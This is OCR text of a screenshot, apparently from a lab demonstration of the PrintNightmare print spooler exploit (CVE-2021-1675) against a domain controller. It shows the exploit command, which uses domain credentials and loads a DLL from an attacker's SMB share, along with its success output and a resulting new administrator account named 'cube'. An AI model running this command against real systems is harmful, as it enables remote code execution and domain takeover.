 DC01
Administrator: C:\Windows\system32\cmd.exe - powershell
PS C:\Windows\System32\spool\drivers\x64\3> net user cube
User name                    cube
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            6/30/2021 10:09:08 AM
Password expires             8/11/2021 10:09:08 AM
Password changeable          6/30/2021 10:09:08 AM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   Never
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *Domain Users
The command completed successfully.
PS C:\Windows\System32\spool\drivers\x64\3>
kali - VMware Workstation
File Edit View VM Tabs Help
kali
CVE-2021-1675.py - Im... root@kali: /opt/Windo... 10:11 AM
root@kali:/opt/Windows/Impacket
File Actions Edit View Help
(root kali)-[/opt/Windows/Impacket]
# ./CVE-2021-1675.py hackit.local/domain_user:Pass123@192.168.1.10 '\\192.168.1.215\smb\addCube.dll'
[*] Try 1...
[*] Connecting to ncacn_np:192.168.1.10[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_18b0d38ddfaee729\Amd64\UNIDRV.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Stage0: 0
[*] Stage2: 0
[+] Exploit Completed
(root kali)-[/opt/Windows/Impacket]
#
4
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
Search for for (A)ll updates or (R)ecommended updates only? a
Searching for all applicable updates...
List of applicable items on the machine:
There are no applicable updates.
Press return to continue...